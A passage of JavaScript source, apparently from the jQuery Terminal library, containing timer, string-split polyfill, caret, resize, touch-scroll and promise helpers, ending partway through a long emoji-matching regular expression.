                        timerId = setTimeout(timerExpired, wait);
                        return invokeFunc(lastCallTime);
                    }
                }
                if (timerId === undefined) {
                    timerId = setTimeout(timerExpired, wait);
                }
                return result;
            }
            debounced.cancel = cancel;
            debounced.flush = flush;
            return debounced;
        };
    })();
    // -----------------------------------------------------------------------
    // :: jQuery Timers
    // -----------------------------------------------------------------------
    var jQuery = $;
    /* istanbul ignore next */
    (function($) {
        jQuery.fn.extend({
            everyTime: function(interval, label, fn, times, belay) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, times, belay);
                });
            },
            oneTime: function(interval, label, fn) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, 1);
                });
            },
            stopTime: function(label, fn) {
                return this.each(function() {
                    jQuery.timer.remove(this, label, fn);
                });
            }
        });

        jQuery.extend({
            timer: {
                guid: 1,
                global: {},
                regex: /^([0-9]+)\s*(.*s)?$/,
                powers: {
                    // Yeah this is major overkill...
                    'ms': 1,
                    'cs': 10,
                    'ds': 100,
                    's': 1000,
                    'das': 10000,
                    'hs': 100000,
                    'ks': 1000000
                },
                timeParse: function(value) {
                    if (value === undefined || value === null) {
                        return null;
                    }
                    var result = this.regex.exec(value.toString().trim());
                    if (result[2]) {
                        var num = parseInt(result[1], 10);
                        var mult = this.powers[result[2]] || 1;
                        return num * mult;
                    } else {
                        return value;
                    }
                },
                add: function(element, interval, label, fn, times, belay) {
                    var counter = 0;

                    if (typeof label === 'function') {
                        if (!times) {
                            times = fn;
                        }
                        fn = label;
                        label = interval;
                    }

                    interval = jQuery.timer.timeParse(interval);

                    if (typeof interval !== 'number' ||
                        isNaN(interval) ||
                        interval <= 0) {
                        return;
                    }
                    if (times && times.constructor !== Number) {
                        belay = !!times;
                        times = 0;
                    }

                    times = times || 0;
                    belay = belay || false;

                    if (!element.$timers) {
                        element.$timers = {};
                    }
                    if (!element.$timers[label]) {
                        element.$timers[label] = {};
                    }
                    fn.$timerID = fn.$timerID || this.guid++;

                    var handler = function() {
                        if (belay && handler.inProgress) {
                            return;
                        }
                        handler.inProgress = true;
                        if ((++counter > times && times !== 0) ||
                            fn.call(element, counter) === false) {
                            jQuery.timer.remove(element, label, fn);
                        }
                        handler.inProgress = false;
                    };

                    handler.$timerID = fn.$timerID;

                    if (!element.$timers[label][fn.$timerID]) {
                        element.$timers[label][fn.$timerID] = setInterval(handler, interval);
                    }

                    if (!this.global[label]) {
                        this.global[label] = [];
                    }
                    this.global[label].push(element);

                },
                remove: function(element, label, fn) {
                    var timers = element.$timers, ret;

                    if (timers) {

                        if (!label) {
                            for (var lab in timers) {
                                if (timers.hasOwnProperty(lab)) {
                                    this.remove(element, lab, fn);
                                }
                            }
                        } else if (timers[label]) {
                            if (fn) {
                                if (fn.$timerID) {
                                    clearInterval(timers[label][fn.$timerID]);
                                    delete timers[label][fn.$timerID];
                                }
                            } else {
                                for (var _fn in timers[label]) {
                                    if (timers[label].hasOwnProperty(_fn)) {
                                        clearInterval(timers[label][_fn]);
                                        delete timers[label][_fn];
                                    }
                                }
                            }

                            for (ret in timers[label]) {
                                if (timers[label].hasOwnProperty(ret)) {
                                    break;
                                }
                            }
                            if (!ret) {
                                ret = null;
                                delete timers[label];
                            }
                        }

                        for (ret in timers) {
                            if (timers.hasOwnProperty(ret)) {
                                break;
                            }
                        }
                        if (!ret) {
                            element.$timers = null;
                        }
                    }
                }
            }
        });
        if (/(msie) ([\w.]+)/.exec(navigator.userAgent.toLowerCase())) {
            $(window).one('unload', function() {
                var global = jQuery.timer.global;
                for (var label in global) {
                    if (global.hasOwnProperty(label)) {
                        var els = global[label], i = els.length;
                        while (--i) {
                            jQuery.timer.remove(els[i], label);
                        }
                    }
                }
            });
        }
    })(jQuery);
    // -----------------------------------------------------------------------
    // :: CROSS BROWSER SPLIT
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    (function(undef) {
        // prevent double include

        if (!String.prototype.split.toString().match(/\[native/)) {
            return;
        }

        var nativeSplit = String.prototype.split,
        compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
        self;

        self = function(str, separator, limit) {
            // If `separator` is not a regex, use `nativeSplit`
            if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
                return nativeSplit.call(str, separator, limit);
            }
            var output = [],
            flags = (separator.ignoreCase ? "i" : "") +
                (separator.multiline  ? "m" : "") +
                (separator.extended   ? "x" : "") + // Proposed for ES6
                (separator.sticky     ? "y" : ""), // Firefox 3+
                lastLastIndex = 0,
            // Make `global` and avoid `lastIndex` issues by working with a copy
            separator2, match, lastIndex, lastLength;
            separator = new RegExp(separator.source, flags + "g");
            str += ""; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            // ? Math.pow(2, 32) - 1 : ToUint32(limit)
            limit = limit === undef ? -1 >>> 0 : limit >>> 0;
            while (match = separator.exec(str)) {
                    // `separator.lastIndex` is not reliable cross-browser
                    lastIndex = match.index + match[0].length;
                    if (lastIndex > lastLastIndex) {
                        output.push(str.slice(lastLastIndex, match.index));
                        // Fix browsers whose `exec` methods don't consistently return `undefined` for
                        // nonparticipating capturing groups
                        if (!compliantExecNpcg && match.length > 1) {
                            match[0].replace(separator2, function() {
                                for (var i = 1; i < arguments.length - 2; i++) {
                                    if (arguments[i] === undef) {
                                        match[i] = undef;
                                    }
                                }
                            });
                        }
                        if (match.length > 1 && match.index < str.length) {
                            Array.prototype.push.apply(output, match.slice(1));
                        }
                        lastLength = match[0].length;
                        lastLastIndex = lastIndex;
                        if (output.length >= limit) {
                            break;
                        }
                    }
                    if (separator.lastIndex === match.index) {
                        separator.lastIndex++; // Avoid an infinite loop
                    }
                }
            if (lastLastIndex === str.length) {
                if (lastLength || !separator.test("")) {
                    output.push("");
                }
            } else {
                output.push(str.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };

        // For convenience
        String.prototype.split = function(separator, limit) {
            return self(this, separator, limit);
        };

        return self;

    })();
    // -----------------------------------------------------------------------
    // :: jQuery Caret
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    $.fn.caret = function(pos) {
        var target = this[0];
        var isContentEditable = target.contentEditable === 'true';
        //get
        if (arguments.length === 0) {
            //HTML5
            if (window.getSelection) {
                //contenteditable
                if (isContentEditable) {
                    if (!this.is(':focus')) {
                        target.focus();
                    }
                    var range1 = window.getSelection().getRangeAt(0),
                    range2 = range1.cloneRange();
                    range2.selectNodeContents(target);
                    range2.setEnd(range1.endContainer, range1.endOffset);
                    return range2.toString().length;
                }
                //textarea
                return target.selectionStart;
            }
            //IE<9
            if (document.selection) {
                target.focus();
                //contenteditable
                if (isContentEditable) {
                    var range1 = document.selection.createRange(),
                    range2 = document.body.createTextRange();
                    range2.moveToElementText(target);
                    range2.setEndPoint('EndToEnd', range1);
                    return range2.text.length;
                }
                //textarea
                var pos = 0,
                range = target.createTextRange(),
                range2 = document.selection.createRange().duplicate(),
                bookmark = range2.getBookmark();
                range.moveToBookmark(bookmark);
                while (range.moveStart('character', -1) !== 0) pos++;
                return pos;
            }
            //not supported
            return 0;
        }
        //set
        if (pos === -1)
            pos = this[isContentEditable? 'text' : 'val']().length;
        //HTML5
        if (window.getSelection) {
            //contenteditable
            if (isContentEditable) {
                if (!this.is(':focus')) {
                    target.focus();
                }
                var selection = window.getSelection();
                selection.collapse(selection.focusNode, pos);
            }
            //textarea
            else
                target.setSelectionRange(pos, pos);
        }
        //IE<9
        else if (document.body.createTextRange) {
            var range = document.body.createTextRange();
            range.moveToElementText(target);
            range.moveStart('character', pos);
            range.collapse(true);
            range.select();
        }
        if (!isContentEditable && !this.is(':focus')) {
            target.focus();
        }
        return pos;
    };
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: callback based event handler plugin generator
    // -----------------------------------------------------------------------
    function make_callback_plugin(options) {
        var factory_settings = $.extend({
            init: $.noop,
            destroy: $.noop,
            name: 'event'
        }, options);
        return function(callback, options) {
            var trigger = arguments.length === 0;
            var unbind = arguments[0] === "unbind";
            if (!trigger && !unbind && !is_function(callback)) {
                throw new Error('Invalid argument, it need to a function or string ' +
                                '"unbind" or no arguments.');
            }
            if (unbind) {
                callback = is_function(arguments[1]) ? arguments[1] : null;
            }
            var data_name = 'callbacks_' + factory_settings.name;
            return this.each(function() {
                var $this = $(this);
                var callbacks;
                function handler(arg) {
                    callbacks.fireWith($this, [arg]);
                }
                if (trigger || unbind) {
                    callbacks = $this.data(data_name);
                    if (trigger) {
                        callbacks && callbacks.fire();
                    } else {
                        if (callback && callbacks) {
                            callbacks.remove(callback);
                            if (!callbacks.has()) {
                                callbacks = null;
                            }
                        } else {
                            callbacks = null;
                        }
                        if (!callbacks) {
                            $this.removeData(data_name);
                            factory_settings.destroy.call(this, handler, options);
                        }
                    }
                } else if ($this.data(data_name)) {
                    $(this).data(data_name).add(callback);
                } else {
                    callbacks = $.Callbacks();
                    callbacks.add(callback);
                    $this.data(data_name, callbacks);
                    factory_settings.init.call(this, handler, options);
                }
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Cross-browser resize element plugin using sentinel iframe or
    // :: resizeObserver
    // -----------------------------------------------------------------------
    $.fn.resizer = make_callback_plugin({
        name: 'resize',
        init: function(handler, options) {
            var settings = $.extend({
                prefix: ''
            }, options);
            var $this = $(this);
            var resizer;
            var first = true;
            if ($this.is('body')) {
                $(window).on('resize.resizer', handler);
            } else if (window.ResizeObserver) {
                resizer = new ResizeObserver(function() {
                    if (!first) {
                        setTimeout(handler, 0);
                    }
                    first = false;
                });
                resizer.observe(this);
                $this.data('observer', resizer);
            } else {
                var iframe = $('<iframe/>').addClass(settings.prefix + 'resizer')
                    .appendTo(this)[0];
                $(iframe.contentWindow).on('resize', handler);
            }
        },
        destroy: function() {
            var $this = $(this);
            if (window.ResizeObserver) {
                var observer = $this.data('observer');
                if (observer) {
                    observer.unobserve(this);
                    $this.removeData('observer');
                }
            } else {
                var iframe = $this.find('> iframe[class$="resizer"]');
                if (iframe.length) {
                    // just in case of memory leaks in IE
                    $(iframe[0].contentWindow).off('resize').remove();
                    iframe.remove();
                } else if ($this.is('body')) {
                    $(window).off('resize.resizer');
                }
            }
        }
    });
    // -----------------------------------------------------------------------
    // :: Mobile friendly scroll that work without scrollbar (for less)
    // -----------------------------------------------------------------------
    $.fn.touch_scroll = make_callback_plugin({
        name: 'touch',
        init: function(handler) {
            var origin;
            var previous;
            $(this).on('touchstart.scroll', function(e) {
                e = e.originalEvent;
                if (e.target.tagName.toLowerCase() !== 'a' && e.touches.length === 1) {
                    previous = origin = e.touches[0];
                }
            }).on('touchmove.scroll', function(e) {
                e = e.originalEvent;
                if (origin && e.touches.length === 1) {
                    var current = e.touches[0];
                    var ret = handler({
                        origin: origin,
                        previous: previous,
                        current: current
                    });
                    if (ret === false) {
                        e.preventDefault();
                    }
                    previous = current;
                }
            }).on('touchend.scroll', function() {
                if (origin || previous) {
                    origin = previous = null;
                }
            });
        },
        destroy: function() {
            $(this).off('touchstart.scroll touchmove.scroll touchend.scroll');
        }
    });
    // -----------------------------------------------------------------------
    // :: This plugin is used to pause terminal when images and iframes
    // :: are loading
    // -----------------------------------------------------------------------
    $.fn.on_load = function(options) {
        var settings = $.extend({
            error: $.noop,
            load: $.noop,
            done: $.noop
        }, options);
        var defers = [];
        this.find('img,iframe').each(function() {
            var self = $(this);
            var defer = new $.Deferred();
            self.on('load', defer.resolve)
                .on('error', function() {
                    settings.error(self);
                    defer.reject();
                });
            defers.push(defer);
        });
        settings.load(!!defers.length);
        if (defers.length) {
            $.when.apply($, defers).then(function() {
                settings.done(true);
            });
        } else {
            settings.done(false);
        }
        return this;
    };
    // -----------------------------------------------------------------------
    function jquery_resolve(value) {
        var defer = jQuery.Deferred();
        defer.resolve(value);
        return defer.promise();
    }
    // -----------------------------------------------------------------------
    function always(value, callback) {
        if (is_function(value.finally)) {
            return value.finally(callback);
        }
        if (is_function(value.always)) {
            return value.always(callback);
        }
        return value;
    }
    // -----------------------------------------------------------------------
    function unpromise(value, callback, error) {
        if (value !== undefined) {
            if (is_promise(value)) {
                if (is_function(value.done)) {
                    value = value.done(callback);
                } else if (is_function(value.then)) {
                    value = value.then(callback);
                }
                if (is_function(value.catch) && is_function(error)) {
                    value.catch(error);
                }
                return value;
            } else if (value instanceof Array) {
                var promises = value.filter(function(value) {
                    return value && (is_function(value.done) || is_function(value.then));
                });
                if (promises.length) {
                    var result = $.when.apply($, value).then(function() {
                        return callback([].slice.call(arguments));
                    });
                    if (is_function(result.catch)) {
                        result = result.catch(error);
                    }
                    return result;
                }
            }
            // TODO: investigate why it break when called
            //       when value is undefined
            //       when moving this line outside if
            //       it breaks all completion unit tests
            try {
                return callback(value);
            } catch (e) {
                if (is_function(error)) {
                    error(e);
                } else {
                    throw e;
                }
            }
        }
    }
    // -----------------------------------------------------------------------
    // :: helper to allow to execute unpromise with undefined
    // :: this is workaround on the problem above
    // -----------------------------------------------------------------------
    function defined(value) {
        return value === undefined ? true : value;
    }
    // -----------------------------------------------------------------------
    // :: based on https://github.com/zeusdeux/isInViewport
    // :: work only vertically and on dom elements
    // -----------------------------------------------------------------------
    $.fn.is_fully_in_viewport = (function() {
        function is_visible(node, container) {
            var box = node.getBoundingClientRect();
            var viewport = container[0].getBoundingClientRect();
            var top = box.top - viewport.top;
            var bottom = box.bottom - viewport.top;
            var height = container.height();
            return bottom > 0 && top <= height;
        }
        if (root.IntersectionObserver) {
            return function(container) {
                var node = this[0];
                var defer = jQuery.Deferred();
                var item_observer = new root.IntersectionObserver(function(entries) {
                    defer.resolve(entries[0].isIntersecting && entries[0].ratio === 1);
                    item_observer.unobserve(node);
                }, {
                    root: container[0]
                });
                item_observer.observe(node);
                return defer.promise();
            };
        } else {
            return function(container) {
                return jquery_resolve(is_visible(this[0], container));
            };
        }
    })();
    // -------------------------------------------------------------------------
    /* eslint-disable */
    var entity_re = /(&(?:[a-z\d]+|#\d+|#x[a-f\d]+);)/i;
    var space_re = /\s/;
    // regex that match single character at begining and folowing combine character
    // https://en.wikipedia.org/wiki/Combining_character
    var combine_chr_re = /(.(?:[\u0300-\u036F]|[\u1AB0-\u1abE]|[\u1DC0-\u1DF9]|[\u1DFB-\u1DFF]|[\u20D0-\u20F0]|[\uFE20-\uFE2F])+)/;
    // source: https://mathiasbynens.be/notes/javascript-unicode
    var astral_symbols_re = /([\uD800-\uDBFF][\uDC00-\uDFFF])/;
    // source: https://github.com/mathiasbynens/emoji-regex
    var emoji_re = /(\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E-\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3C-\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDF])\u200D[\u2640\u2642])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uD